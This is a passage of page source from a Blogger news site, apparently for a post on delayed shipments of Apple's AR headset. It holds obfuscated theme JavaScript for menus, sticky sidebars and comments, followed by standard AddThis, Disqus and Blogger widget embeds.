R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="947e494262ed6fe0bb88c824-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="947e494262ed6fe0bb88c824-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="947e494262ed6fe0bb88c824-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="947e494262ed6fe0bb88c824-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="947e494262ed6fe0bb88c824-text/javascript">
</script>

<script type="947e494262ed6fe0bb88c824-text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type="947e494262ed6fe0bb88c824-text/javascript">
window['__wavt'] = 'AOuZoY4VJAbyitKlmdI7luLuSEicrffsOg:1768424295716';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html', 'canonicalUrl': 'http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/6495037736132328280/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6495037736132328280', 'postImageUrl': 'https://www.slashgear.com/img/gallery/mass-shipments-of-apples-ar-headset-may-be-delayed-over-software-issues/intro-1670189229.jpg', 'pageName': 'Mass Shipments Of Apple\x27s AR Headset May Be Delayed Over Software Issues', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Mass Shipments Of Apple\x27s AR Headset May Be Delayed Over Software Issues', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mass Shipments Of Apple\x27s AR Headset May Be Delayed Over Software Issues', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 